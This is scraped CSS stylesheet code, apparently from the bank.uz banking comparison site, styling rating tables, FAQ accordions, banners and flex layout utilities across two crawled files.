.tr_bdy_item.visa .tr_bdy_col:nth-child(2) div img{
  width: 100%;
}

.tr_bdy_item .tr_bdy_col:nth-child(2) span {
  max-width: 155px;
}

.tr_bdy_item .tr_bdy_col:nth-child(4) {
  font-weight: bolder;
}

.tr_bdy_item .tr_bdy_col .more {
  display: inline-flex;
  align-items: center;
  color: #6A7E9C;
  font-size: 14px;
  font-weight: 500;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  border-color: #6A7E9C;
  padding: 7px 16px;
  text-decoration: none;
}

.tr_bdy_item .tr_bdy_col .more i {
  width: 17px;
  height: 14px;
  background: url('img/more_arrow.svg') 0px 0px no-repeat;
  margin-right: 8px;
  background-size: contain;
}

.tr_bdy_item .tr_bdy_col .more span {
}

.tr_bdy_item .tr_bdy_col .more:hover {
  opacity: 0.6;
}

.tr_tbdy .tr_bdy_item:nth-child(n+5) .tr_bdy_col:first-child {
  -ms-flex: 0 0 5%;
  flex: 0 0 5%;
  max-width: 5%;
}

.tr_tbdy .tr_bdy_item:nth-child(n+5) .tr_bdy_col:last-child {
  padding-right: 0;
}

.tr_tbdy .tr_bdy_item:nth-child(n+5) .tr_bdy_col:first-child img {
  display: none;
}

.tr_tbdy .tr_bdy_item:nth-child(n+5):not(.current) .tr_bdy_col:nth-child(2) div,
.tr_tbdy .tr_bdy_item:nth-child(n+5):not(.visa) .tr_bdy_col:nth-child(2) div  {
  /*display: none;*/
}

.tr_bdy_item .tr_bdy_col:nth-child(5) a:not([class]) {
  display: inline-flex;
  align-items: center;
}

.tr_bdy_item .tr_bdy_col:nth-child(5) a:not([class]):hover {
  opacity: 0.6;
}

.tr_bdy_item .tr_bdy_col:nth-child(5) a:not([class]):last-child {
  margin-left: 10px;
}

.tr_bdy_item .tr_bdy_col:nth-child(5) a:not([class]) img {
}

.tr_ques {
  max-width: 1300px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding: 25px 0;
  position: relative;
}

.tr_ques:before {
  content: '';
  position: absolute;
  width: 65%;
  height: 89%;
  border-radius: 60%;
  transform: rotate(-15deg);
  right: -25%;
  bottom: -35%;
  background: rgba(255,255,255, 0.7);
  z-index: 0;
}

.tr_ques > h2 {
  font-size: 30px;
  font-weight: 500;
  color: #6A7E9C;
  text-align: center;
  margin-bottom: 36px;
  position: relative;
}

.queslist {
  margin-right: 145px;
  margin-left: 145px;
  position: relative;
  z-index: 20;
}

.queslist .item {
  margin-bottom: 22px;
}

.queslist .item a {
  display: flex;
  background: #fff;
  border-radius: 6px;
  border-width: 1px;
  border-style: solid;
  border-color: #fff;
  padding: 22px 17px;
  color: #16164E;
  font-weight: 500;
  font-size: 16px;
  padding-right: 60px;
  position: relative;
  box-shadow: 0px 1.1px 1.5px 0px rgba(0,0,0, 0.25);
}

.queslist .item a:after {
  content: '';
  position: absolute;
  width: 13px;
  height: 13px;
  background: url('img/plus.svg') center center no-repeat;
  top: 0;
  bottom: 0;
  right: 21px;
  margin: auto;
}

.queslist .item a.current:after {
  background: url(img/minus.svg) center center no-repeat;
}

.queslist .item div {
  display: none;
  margin-right: 20px;
  margin-left: 20px;
  color: #16164E;
  font-size: 14px;
  background: rgb(255, 255, 255, 0.8);
  padding: 20px 20px;
  border-radius: 0 0 6px 6px;
}

.queslist .item div p {
  line-height: 24px;
}

@media (min-width: 992px) {
  .tr_bdy_item .tr_bdy_col b {
    display: none;
  }

  .tr_tbdy .tr_bdy_item:nth-child(3) .tr_bdy_col:nth-child(2){
    flex: 0 0 25.2%;
    max-width: 25.2%;
  }

  .tr_tbdy .tr_bdy_item:nth-child(4) .tr_bdy_col:nth-child(2) {
    flex: 0 0 24.2%;
    max-width: 24.2%;
  }

  .tr_tbdy .tr_bdy_item:nth-child(3) .tr_bdy_col:nth-child(3){
    flex: 0 0 27.3%;
    max-width: 27.3%;
  }

  .tr_tbdy .tr_bdy_item:nth-child(4) .tr_bdy_col:nth-child(3) {
    flex: 0 0 28.8%;
    max-width: 28.8%;
  }

  .tr_tbdy .tr_bdy_item:nth-child(n+5) .tr_bdy_col:nth-child(3){
    flex: 0 0 30.3%;
    max-width: 30.3%;
  }

  .tr_tbdy .tr_bdy_item:nth-child(n+5) .tr_bdy_col:nth-child(5){
    flex: 0 0 18%;
    max-width: 18%;
  }


  .tr_tbdy .tr_bdy_item:nth-child(2) .tr_bdy_col:nth-child(5){
    padding-right: 10px;
  }

  .tr_tbdy .tr_bdy_item:nth-child(3) .tr_bdy_col:nth-child(5){
    padding-right: 10px;

  }

  .tr_tbdy .tr_bdy_item:nth-child(4) .tr_bdy_col:nth-child(5){
    padding-right: 20px;

  }



}

@media (max-width: 1429.98px) {
  .top_items .item:first-child,
  .top_items .item:last-child {
    display: none;
  }
}

@media (max-width: 1370.98px) {
  .top_items .item:nth-child(2),
  .top_items .item:nth-last-child(2) {
    display: none;
  }
}

@media (max-width: 1330.98px) {
  .ts_txt div {
    margin-right: 35px;
  }

  .tr_raiting {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 25px;
  }
}

@media (max-width: 1265.98px) {
  .top_items .item:nth-child(3),
  .top_items .item:nth-last-child(3) {
    display: none;
  }

  .top_items .item:nth-child(4) {
    padding-left: 0;
  }

  .top_items .item:nth-last-child(4) {
    padding-right: 0;
  }
}

@media (max-width: 1199.98px) {
  .ts_txt div {
    margin-right: 0;
    margin-bottom: 30px;
  }

  .ts_txt h5 {
    font-size: 20px;
  }

  .ts_txt h2 {
    font-size: 36px;
  }

  .ts_txt h3 {
    font-size: 30px;
    line-height: 40px;
  }

  .tr_tbdy .tr_bdy_item:nth-child(3) {
    margin-right: 20px;
    margin-left: 20px;
  }

  .tr_tbdy .tr_bdy_item:nth-child(4) {
    margin-right: 35px;
    margin-left: 35px;
  }

  .tr_tbdy .tr_bdy_item:nth-child(n+5) {
    margin-right: 55px;
    margin-left: 55px;
  }

  .tr_bdy_item .tr_bdy_col:nth-child(3) span {
    width: 75%;
    display: inline-block;
    vertical-align: middle;
  }
}

@media (max-width: 1075.98px) {
  .top_items .item:nth-child(4),
  .top_items .item:nth-last-child(4) {
    display: none;
  }

  .ts_txt {
    padding-left: 5px;
  }
}

@media (max-width: 1099.98px) {

  .tr_bdy_item .tr_bdy_col .more {
    font-size: 13px;
    padding: 7px 8px;
  }
}

@media (max-width: 991.98px) {
  .mouse {
    display: none;
  }

  .tr_bdy_head {
    display: none;
  }

  .tr_bdy_item {
    flex-wrap: wrap;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 15px;
    padding-bottom: 15px;
    margin-bottom: 10px;
  }

  .tr_bdy_head .tr_bdy_col:first-child,
  .tr_bdy_item .tr_bdy_col:first-child {
    -ms-flex: 0 0 8%;
    flex: 0 0 8%;
    max-width: 8%;
    padding-left: 0px;
  }

  .tr_bdy_head .tr_bdy_col:nth-child(2),
  .tr_bdy_item .tr_bdy_col:nth-child(2),
  .tr_bdy_head .tr_bdy_col:nth-child(3),
  .tr_bdy_item .tr_bdy_col:nth-child(3) {
    -ms-flex: 0 0 33%;
    flex: 0 0 35%;
    max-width: 35%;
  }

  .tr_bdy_head .tr_bdy_col:nth-child(4),
  .tr_bdy_item .tr_bdy_col:nth-child(4) {
    -ms-flex: 0 0 22%;
    flex: 0 0 22%;
    max-width: 22%;
  }

  .tr_bdy_head .tr_bdy_col:nth-child(5),
  .tr_bdy_item .tr_bdy_col:nth-child(5) {
    -ms-flex: 0 0 20%;
    flex: 0 0 100%;
    max-width: 100%;
    justify-content: center;
    padding-top: 20px;
  }

  .tr_ques > h2 {
    font-size: 24px;
  }

  .queslist {
    margin-right: 55px;
    margin-left: 55px;
  }
}

@media (max-width: 767.98px) {

  .inform-page.top_rating {
    overflow: visible;
    padding: 0 !important;
  }

  .layout-wrapper.top_rating {
    padding: 0 !important;
    overflow: hidden;
  }

  .layout-wrapper.top_rating:before {
    width: 500px;
    height: 325px;
    border-radius: 60%;
    transform: rotate(160deg);
    left: auto;
    top: 25px;
    right: -27%;
    background: rgba(255,255,255, 0.65);
  }

  .top_section {
    height: auto;
    padding-top: 85px;
    padding-bottom: 55px;
    padding-left: 25px;
    padding-right: 25px;
    flex-direction: column;
    align-items: flex-start;
    justify-content: space-between;
  }

  .ts_txt {
    padding-left: 0;
    padding-right: 0;
  }

  .ts_txt.visa{
    top: 5rem;
  }

  .ts_txt div {
    margin-right: 0;
    margin-bottom: 30px;
    width: 80%;
  }

  .ts_txt.visa div {
    width: 70%;
  }

  .ts_txt h5 {
    font-size: 16px;
  }

  .ts_txt h2 {
    font-size: 24px;
    margin-bottom: 8px;
  }

  .ts_txt h3 {
    font-size: 22px;
    line-height: 30px;
  }

  .ts_txt.visa h3 {
    font-size: 21px;
    line-height: 26px;
  }

  .ts_txt a.button {
    font-size: 12px;
    padding: 15px 20px;
  }

  .ts_img {
    align-self: flex-end;
    position: relative;
    top: -13rem;
    margin-bottom: -15rem;
  }

  .ts_img.visa {
    top: -11rem;
    display: flex;
    justify-content: flex-end;
  }


  .ts_img img {
    width: 100%;
    position: relative;
    left: 120px;
  }

  .ts_img.visa img {
    width: 90%;
    left: 100px;
  }


  .top_app > h2 {
    font-size: 24px;
  }

  .tr_raiting {
    padding-left: 25px;
    padding-right: 25px;
  }

  .tr_raiting:before {
    display: none;
  }

  .tr_thead h2 {
    font-size: 24px;
    line-height: 30px;
  }

  .custom-label {
    width: 100%;
    justify-content: space-between;
  }

  .custom-label b:first-child {
    width: 200px;
    font-size: 14px;
    line-height: 20px;
  }

  .custom-label input + span {
    margin: 0 20px;
  }

  .custom-label b:last-child {
    text-align: right;
  }

  .tr_thead h3 {
    font-size: 14px;
    line-height: 20px;
    flex: 0 0 70%;
    max-width: 70%;
  }

  .tr_bdy_item{
  }

  .tr_bdy_head .tr_bdy_col:first-child,
  .tr_bdy_item .tr_bdy_col:first-child {
    -ms-flex: 0 0 15%;
    flex: 0 0 15% !important;
    max-width: 15% !important;
    margin-bottom: 15px;
    display: flex;
    justify-content: space-between;
  }

  .tr_tbdy .tr_bdy_item:nth-child(n+5) .tr_bdy_col:first-child{
    -ms-flex: 0 0 10%;
    flex: 0 0 10% !important;
    max-width: 10% !important;
  }

  .tr_bdy_head .tr_bdy_col:nth-child(2),
  .tr_bdy_item .tr_bdy_col:nth-child(2) {
    -ms-flex: 0 0 80%;
    flex: 0 0 85%;
    max-width: 85%;
    margin-bottom: 15px;
    display: inherit;
  }

  .tr_bdy_item .tr_bdy_col:nth-child(2) div{
    width: 50px;height: 50px;margin-right: 15px;line-height: 49px;
  }

  .tr_bdy_item.visa .tr_bdy_col:nth-child(2) div{
    height: 56px;
  }

  .tr_bdy_item .tr_bdy_col:nth-child(2) div img{
    max-width: 100%;
  }

  .tr_bdy_item .tr_bdy_col:nth-child(2) span{
    max-width: 55%;
  }

  .tr_bdy_head .tr_bdy_col:nth-child(3),
  .tr_bdy_item .tr_bdy_col:nth-child(3) {
    -ms-flex: 0 0 50%;
    flex: 0 0 65%;
    max-width: 65%;
  }

  .tr_bdy_head .tr_bdy_col:nth-child(5),
  .tr_bdy_item .tr_bdy_col:nth-child(5) {
    justify-content: flex-end;
  }

  .tr_tbdy .tr_bdy_item:nth-child(3) {
    margin-right: 10px;
    margin-left: 10px;
  }

  .tr_tbdy .tr_bdy_item:nth-child(4) {
    margin-right: 20px;
    margin-left: 20px;
  }

  .tr_tbdy .tr_bdy_item:nth-child(n+5) {
    margin-right: 30px;
    margin-left: 30px;
  }

  .tr_bdy_item .tr_bdy_col:first-child span {
    margin-right: 3px;
  }

  .tr_bdy_item .tr_bdy_col:first-child img {
    height: 25px;
  }

  .tr_ques {
    overflow: hidden;
  }

  .tr_ques:before {
    content: '';
    position: absolute;
    width: 400px;
    height: 200px;
    right: -105px;
    bottom: -85px;
  }

  .table-card-offers-block-all {
    align-items: flex-start;
  }

  .table-card-offers-block-all > div {
    margin-top: 0 !important;
  }

  .cards .table-card-offers-block4 span.in_col {
    flex-wrap: wrap;
  }

  .cards .table-card-offers-block4 span.in_col p {
    margin-bottom: 10px;
    width: 100%;
  }
}

@media (max-width: 575.98px) {
	.top_section.visa {
		flex-wrap: nowrap;
		padding-top: 65px;
	}

	.ts_txt.visa {
		/* top: 0; */
	}

	.ts_txt.visa div {
		width: 70%;
	}

	.ts_txt.visa h3 {

	}

	.ts_img.visa{
		top: -13rem;
	}

	.ts_img.visa img{
		width: 70%;
		left: 125px;
	}


  .custom-label b:first-child {
    width: 200px;
  }

  .custom-label b:last-child {
    display: none;
  }

  .custom-label input + span {
    margin: 0px;
  }

  ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header{
    overflow-x: auto;
  }
}


a.all-bank-news{
  min-width: 195px;
}

.popular-bank-predloj-blocks .slick-arrow.slick-prev{
  left: 2px !important;
}

.popular-bank-predloj-blocks .slick-arrow.slick-next{
  right: 2px !important;
}


@media (max-width: 1439.98px) {

  .inform-page .left-side + .right-side .left-about-bank,
  .center .left-side + .right-side .left-about-bank{
    width: 100%;
  }

  .inform-page.contacts .left-side{
    width: 55%;
  }

  .inform-page.contacts .right-side{
    width: 45%;
  }
}

.product-showcase__wide-item{
  transition: opacity 0.25s linear;
}

.product-showcase__wide-item:hover{
  opacity: 0.65;
}

.preload-offers__card + a button{
  background: #6a7d9b;
  border-color: #6a7d9b;
  border-radius: 0 0 8px 8px;
  color: #fff;
  height: 48px;
  width: 100%;
}

.card-block1:hover {
  border-radius: 8px;
}

.card-block1:hover button{
    color: white;
    background: #3F4892;
}

.branchs button{
  background: #6a7d9b;
}

.center-news button,
section.preload-offers button,
.branchs button{
  text-decoration: none !important;
}
.center-news button:hover,
.subscribe-input-btn button:hover,
.branchs button:hover,
a.all-cards:hover,
a.all-cards:hover {
    background: #3F4892;
    text-decoration: none;
    color: #fff;
}

.center-news button:focus,
section.preload-offers button:focus,
.subscribe-input-btn button:focus,
.branchs button:focus,
a.all-cards:focus{
  outline: none !important;
}

body .table-card-offers-block5 a:hover{
  text-decoration: none !important;
  background: #119649;
  border-color: #119649;
}

.bnk_preview{
    background: #E9ECF0;
    padding: 12px 0;
    border-bottom: 1px solid #6a7e9c29;
}


.bnk_preview .ro_w{
display: flex;
    align-items: center;
}

.bnk_preview .ro_w span{
font-weight: 600;
    margin-right: 25px;
    color: #16164E;
}

.bnk_preview .ro_w a.btn{
border: 1px solid #6a7e9c52;
    background: white;
    color: #19193D;
    font-size: 15px;
    font-weight: 500;
    border-radius: 5px;
    padding: 8px 20px;
}

.bnk_preview .ro_w a.btn:hover{
	background: #3F4892;
    text-decoration: none;
    color: #fff;
}

.bnk_preview.btm{
	/* border: 0; */
	border: 2px solid #6a7e9c29;
	border-radius: 5px;
	padding: 20px 25px;
	margin-bottom: 40px;
	/* background: transparent; */
}
.bnk_preview.btm h3{
    font-size: 19px;
    color: #19193D;
    font-weight: 600;
    margin-bottom: 25px;
}

.bnk_preview.btm ul{
	margin: 0;
	padding: 0;
	list-style: none;
}

.bnk_preview.btm ul li{
	font-size: 16px;
	font-weight: 500;
	color: #16164eb5;
	margin-bottom: 15px;
}

.bnk_preview.btm ul li:last-child{
  margin-bottom: 0;
}

.bnk_preview.btm ul li a{
	text-decoration: none;
	color: #45AB41;
	font-weight: 600;
}

.bnk_preview.btm ul li a:hover{
  color: #119649;
}

.more-information-bank-italic-text ul{
	list-style: disc;
}
.more-information-bank-italic-text ol{
	list-style: decimal;
}
.more-information-bank-italic-text ul,
.more-information-bank-italic-text ol{
	margin-left: 45px;
}

.more-information-bank-italic-text ul li::marker,
.more-information-bank-italic-text ol li::marker{
	color: #3F4892;
    font-size: 15.5px;
}

@media (max-width: 1047px){
	.inform-page.contacts .right-side {
		height: 500px;
		width: 100% !important;
	}
}

@media (min-width: 1048px){
	body .left-side {
		/*max-width: 77.5%;*/
	}
}

@media (max-width: 991px){
	.bnk_preview .ro_w span{
		font-size: 13px;
		font-weight: 500;
		line-height: 17px;
	}
	.bnk_preview .ro_w a.btn{
		font-size: 14px;
		font-weight: 500;
		padding: 4px 22px;
	}
}

.organization-logo{

}

.organization-logo a{
	min-height: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
}

body .organization-bottom-block table{
	width: 100%;
}

@media (max-width: 1180px){
	.only_desk img{
		width: 100%;
		height: auto;
	}
}

@media (max-width: 756px){
	.banner_line .only_desk {
		display: none !important;
	}
}

@media (max-width: 717px){
	.mob_banner {
		display: block;
	}

	.mob_banner a {
		border-radius: 5px;
		overflow: hidden;
		width: 100%;
		border: 1px solid #E9ECF0;
		margin-bottom: 20px;
	}

	.mob_banner img {
		width: 100%;
		height: auto;
	}
}


/*#NEWSTYLES*/

.bn_partnplash {
    position: absolute;
    background: #45AB41;
    color: #fff;
    font-size: 9px;
    text-transform: uppercase;
    font-weight: 600;
    width: 105px;
    height: 17px;
    text-align: center;
    line-height: 18px;
    letter-spacing: 0.15px;
    top: 0;
    left: 0;
    z-index: 10;
    border-radius: 5px 0 5px 0;
}

body .header__logo .main,
body .header__logo .main img{
    pointer-events: none;
}

.banner_line{
	display: flex;
	flex-direction: column;
	margin-bottom: 20px;
	width: 100%;
}

.banner_line .only_desk{
	display: flex;
	flex-direction: column;
}

.banner_line a{
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	align-items: center;
	border-radius: 5px;
	overflow: hidden;
	width: 100%;
	flex: 1;
	border: 1px solid #E9ECF0;
}

.banner_line img{
	max-width: 100%;
	height: 120px;
}

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css
body_size: 24069
content:
.l5db5b887 {
  position: relative;
}
.l7fa42809 {
  z-index: 20;
  min-width: 100%;
}

.lfb2876e4 {
  position: absolute;
  color: rgba(164,169,181,0.7);
}
.lfb2876e4:hover {
  color: #a4a9b5;
}
.l6071ca0a {
  top: 8px;
  left: 19px;
}
.le67a70ea {
  top: 8px;
  right: 19px;
}
.lc914252f {
  max-width: 306px;
}
.l7b5aa2b2 {
  max-width: 612px;
}
.l3e8bc2cd {
  max-width: 306px;
}

.l6e194c4b {
  display: inline-block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-right: 8px;
  padding-left: 8px;
  background-color: #a4a9b5;
  color: #fff;
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  font-weight: 500;
}
.l9941926d {
  height: 24px;
  border-radius: 12px;
  font-size: 16px;
  line-height: 24px;
}
.l0ae7e36d {
  height: 26px;
  border-radius: 13px;
  font-size: 18px;
  line-height: 28px;
}
.l187edeae {
  background-color: #7e8595 !important;
}
.l6e194c4b:hover {
  background-color: rgba(164,169,181,0.7);
}
.lbb2add5e {
  background-color: rgba(255,255,255,0.2);
}
.lbb2add5e:hover {
  background-color: rgba(255,255,255,0.4);
}
.la0851172 {
  width: 16px;
  cursor: pointer;
  display: inline-block;
  text-align: right;
}
.la0851172:hover {
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
}

.l147c39ea {
  position: relative;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.l9f1962ee .l0f66c2ee {
  margin-top: 8px;
}
.lf5103cfc .l0f66c2ee {
  margin-top: 10px;
}
.lf24fdff9:before {
  content: '';
  position: absolute;
  left: 15px;
  top: 0;
  bottom: 0;
  width: 9px;
  height: 100%;
  background: -webkit-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: -moz-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: -o-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: -ms-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: linear-gradient(90deg, #fff 0, rgba(255,255,255,0) 100%);
  z-index: 2;
}
.l4845f2bb {
  overflow: hidden;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-direction: reverse;
  -moz-box-direction: reverse;
  -o-box-direction: reverse;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-flow: row-reverse nowrap;
  -ms-flex-flow: row-reverse nowrap;
  flex-flow: row-reverse nowrap;
}
.l144f2386 {
  margin-right: 8px;
}
.l9ab8d115 {
  color: #a4a9b5;
  padding: 8px;
  font-size: 12px;
  line-height: 16px;
}

.lf65892c4 {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1 0 50px;
  -ms-flex: 1 0 50px;
  flex: 1 0 50px;
}
.l2a16b640 {
  border: none;
  outline: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  margin: 2px 0;
  font-size: inherit;
  min-width: 50px;
  padding: 1px 0;
}
.l2a16b640::placeholder {
  color: rgba(44,44,44,0.3);
}
.l6e726141 {
  outline: none;
}
.l639a60bd {
  position: absolute !important;
  padding: 0;
  left: 0;
  overflow-y: scroll;
  border-radius: 4px;
  border-top: 0;
  width: 100%;
}
.ld9c7190a {
  background-color: #fff;
  display: block;
  z-index: 10;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.l6c4d9649 {
  cursor: pointer;
  padding: 8px 16px;
  font-size: 16px;
  line-height: 24px;
}
.le2d95a0d {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.lec9b19f2 {
  border-top: 1px solid #eaecef;
}
.l9132bebc {
  border-top: 0;
}
.ld12ba916 {
  background-color: #f4f4f4;
}
.l9d61f64c {
  font-weight: bold;
}

.l040305e0 {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 10;
}
.lf7a1a170 {
  left: 1px;
}
.l2f5019bb {
  right: 1px;
}
.lbde0f557 {
  bottom: 4px !important;
}
.lf790466e .l6d8bdaad {
  height: auto;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.lf790466e .l6d8bdaad > * {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}

.l15d7abd1 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.l900cf0a2 {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
}
.l900cf0a2 > * {
  width: auto;
}
.lec7c6ff8 {
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.ld1bb29b9 {
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.lbeffcaef {
  -webkit-box-direction: reverse;
  -moz-box-direction: reverse;
  -o-box-direction: reverse;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.l985a6150 {
  -webkit-box-direction: reverse;
  -moz-box-direction: reverse;
  -o-box-direction: reverse;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column-reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}
.l61648171 {
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.l18d52ba3 > * {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-shrink: 1;
  flex-shrink: 1;
  -webkit-flex-basis: auto;
  flex-basis: auto;
  width: 100%;
}
.l6da52f50 {
  width: 100%;
}
.l3de5dafb {
  height: 100%;
}
.lec7c6ff8.l04a731b7 > * + * {
  margin-left: 0;
}
.lec7c6ff8.lc6a33042 > * + * {
  margin-left: 4px;
}
.lec7c6ff8.lce08dde9 > * + * {
  margin-left: 8px;
}
.lec7c6ff8.l14048b6b > * + * {
  margin-left: 16px;
}
.lec7c6ff8.l0915bbd8 > * + * {
  margin-left: 24px;
}
.lec7c6ff8.lb6f41d25 > * + * {
  margin-left: 32px;
}
.lbeffcaef.l04a731b7 > * + * {
  margin-right: 0;
}
.lbeffcaef.lc6a33042 > * + * {
  margin-right: 4px;
}
.lbeffcaef.lce08dde9 > * + * {
  margin-right: 8px;
}
.lbeffcaef.l14048b6b > * + * {
  margin-right: 16px;
}
.lbeffcaef.l0915bbd8 > * + * {
  margin-right: 24px;
}
.lbeffcaef.lb6f41d25 > * + * {
  margin-right: 32px;
}
.ld1bb29b9.l04a731b7 > * + * {
  margin-top: 0;
}
.ld1bb29b9.lc6a33042 > * + * {
  margin-top: 4px;
}
.ld1bb29b9.lce08dde9 > * + * {
  margin-top: 8px;
}
.ld1bb29b9.l14048b6b > * + * {
  margin-top: 16px;
}
.ld1bb29b9.l0915bbd8 > * + * {
  margin-top: 24px;
}
.ld1bb29b9.lb6f41d25 > * + * {
  margin-top: 32px;
}
.l985a6150.l04a731b7 > * + * {
  margin-bottom: 0;
}
.l985a6150.lc6a33042 > * + * {
  margin-bottom: 4px;
}
.l985a6150.lce08dde9 > * + * {
  margin-bottom: 8px;
}
.l985a6150.l14048b6b > * + * {
  margin-bottom: 16px;
}
.l985a6150.l0915bbd8 > * + * {
  margin-bottom: 24px;
}
.l985a6150.lb6f41d25 > * + * {
  margin-bottom: 32px;
}
.la60c924a {
  -webkit-box-pack: start;
  -moz-box-pack: start;
  -o-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
}
.l14fb7cb1 {
  -webkit-box-pack: end;
  -moz-box-pack: end;
  -o-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.l02794720 {
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.l7a877818 {
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.lb370f756 {
  -webkit-box-pack: distribute;
  -moz-box-pack: distribute;
  -o-box-pack: distribute;
  -ms-flex-pack: distribute;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.l0e9ada6e {
  -webkit-box-align: start;
  -moz-box-align: start;
  -o-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}
.lfdb097ad {
  -webkit-box-align: end;
  -moz-box-align: end;
  -o-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
.led1d36bb {
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.l081d6c33 {
  -webkit-box-align: baseline;
  -moz-box-align: baseline;
  -o-box-align: baseline;
  -ms-flex-align: baseline;
  -webkit-align-items: baseline;
  align-items: baseline;
}
.l7f6602e5 {
  -webkit-box-align: stretch;
  -moz-box-align: stretch;
  -o-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.l25b830a5 {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-shrink: 1;
  flex-shrink: 1;
  -webkit-flex-basis: auto;
  flex-basis: auto;
  width: 100%;
}
.l4f36a40e {
  max-width: 100%;
}
.lb4a32866 {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
  width: auto;
}
.lf75ff235 {
  margin-left: auto !important;
}
.l45a31341 {
  margin-right: auto !important;
}
.lad1ece9c {
  -webkit-flex-basis: 0;
  flex-basis: 0;
  width: 0;
}
